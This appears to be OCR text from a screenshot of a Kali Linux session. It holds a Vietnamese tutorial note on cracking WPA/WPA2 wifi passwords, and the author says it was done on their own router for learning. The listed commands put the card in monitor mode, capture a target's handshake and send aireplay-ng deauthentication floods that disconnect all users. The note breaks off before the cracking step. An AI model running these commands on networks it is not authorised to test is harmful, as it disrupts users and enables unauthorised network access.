 Applications Places Text Editor Tue 16:40 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# airmon-ng start wlan0
PHY Interface Driver Chipset
phy0 wlan0mon rtl8723be Realtek Semiconductor Co., Ltd. RTL8723BE PCIe Wireless Network Adapter
root@kali:~# airodump-ng wlan0mon
CH 8 ][ Elapsed: 1 min ][ 2021-03-23
BSSID PWR Beacons #Da
28:EE:52:A4:BC:10 -26 257
34:B7:A3:10:6C:C8 -35 140
E4:47:B3:DC:A8:3A -33 226
00:1C:E0:51:6D:87 -47 326
Open *Note Save
DATA1 /media/root/DATA1/CR_Wifi
*crack_wifi *Note
Chao cac ban,
Hom nay minh tao video huong dan cac ban su dung 1 trong 10 cong cu cua Kali Linux
de Crack WPA/WPA2 pass wifi. Muc dich la hoc tap, minh thuc hien tren Router Wifi cua minh
---------------LET'S START-----------------
1- Kiem tra card wifi
iwconfig
2- Chuyen card wifi sang mod Monitor
airmon-ng start wlan0
3- Thu tat ca tin  hieu wifi
airodump-ng wlan0mon
4- Bat goi tin cua 1 wifi cu the voi channel, dia chi MAC
airodump-ng -c 11 -w Sniff_BeNho --bssid  28:EE:52:A4:BC:10  wlan0mon
5- Chon channel cho card wifi Laptop
iwconfig wlan0 channel 2
6- Kick tat ca ca user ra khoi wifi muc tieu de user gui Authen lai,
khi nao bat bat duoc goi "eapol" thi dung lai
aireplay-ng  --deauth 0 -a 18:D0:71:AA:4A:53 wlan0mon
7- Giai ma Key
Plain Text Tab Width: 8 Ln 14, Col 70